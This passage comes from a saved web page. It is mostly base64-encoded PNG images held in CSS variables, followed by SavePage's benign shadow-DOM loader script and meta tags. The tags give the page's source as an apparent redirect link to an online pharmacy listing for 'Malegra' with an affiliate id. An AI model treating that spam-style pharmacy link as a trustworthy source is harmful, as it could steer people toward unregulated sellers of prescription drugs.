jgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F542%2FMalegra%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">\r\n<meta name=\"savepage-title\" content=\"Malegra\">\r\n<meta name=\"savepage-from\" 